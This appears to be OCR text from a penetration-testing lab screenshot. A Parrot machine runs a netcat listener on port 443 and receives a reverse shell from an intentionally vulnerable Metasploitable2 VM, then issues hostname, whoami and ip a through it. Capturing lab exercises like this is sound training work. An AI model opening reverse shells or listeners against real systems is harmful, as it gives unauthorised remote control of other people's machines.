 C3SA-Parrot61 C3SA-Win10 Metasploitable2-Linux FlareVM
Applications Places System Sel Mar 25, 06:29
Parrot Terminal
File Edit View Search Terminal Help
┌─[mahdi@parrot]─[~]
└──╼ $hostname
parrot
┌─[mahdi@parrot]─[~]
└──╼ $
Home
README.license
Trash
Parrot Terminal
File Edit View Search Terminal Help
┌─[mahdi@parrot]─[~]
└──╼ $sudo nc -nlvp 443
[sudo] password for mahdi:
listening on [any] 443 ...
connect to [192.168.229.100] from (UNKNOWN) [192.168.229.2] 38093
hostname
metasploitable
whoami
msfadmin
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 00:0c:29:f6:6e:06 brd ff:ff:ff:ff:ff:ff
    inet 192.168.229.2/24 brd 192.168.229.255 scope global eth0
    inet6 fe80::20c:29ff:fef6:6e06/64 scope link
       valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop qlen 1000
    link/ether 00:0c:29:f6:6e:10 brd ff:ff:ff:ff:ff:ff
Menu Parrot Terminal Parrot Terminal